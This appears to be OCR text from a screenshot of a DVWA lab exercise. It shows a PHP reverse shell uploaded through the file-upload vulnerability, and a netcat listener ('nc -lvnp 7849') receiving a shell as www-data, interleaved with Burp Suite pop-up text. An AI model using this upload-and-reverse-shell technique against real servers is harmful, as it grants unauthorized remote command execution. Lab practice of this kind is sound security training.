 Burp Suite Community Edition v2024.9.4 - Temporary Project
Vulnerability: File Upload
PortSwigger
dvwa.srv/hackable/uploads/php-reverse-shell.php
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 7849
listening on [any] 7849 ...
connect to [10.50.11.100] from (UNKNOWN) [10.50.11.5] 52258
Linux dvwa 6.1.0-32-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.129-1 (2025-03-06
) x86_64 GNU/Linux
13:09:16 up 4 min, 0 user, load average: 0.04, 0.18, 0.10
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
new?
Intruder, supercharged
Save time by configuring every aspect of your
attack in a single view. Now you can
configure your attack's request, payload
positions and payloads without repeated tab
Introducing the
intercept
Proxy intercept is
use. It supports
bulk actions such